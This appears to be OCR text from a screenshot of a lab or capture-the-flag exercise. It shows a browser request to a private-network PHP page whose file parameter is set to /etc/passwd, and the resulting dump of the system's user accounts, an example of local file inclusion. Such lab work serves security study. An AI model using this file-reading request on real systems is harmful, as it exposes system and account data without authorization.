 Not secure http://192.168.237.129/fruits.php/viewpage.php?file=/etc/passwd
Kali Herramientas Plataformas d... Cursos Documentacion Chamba Certificaciones Notesnook
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
messagebus:x:100:107::/nonexistent:/usr/sbin/nologin
sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:102:110:MySQL Server,,,:/nonexistent:/bin/false
bananaman:x:1001:1001::/home/bananaman:/bin/bash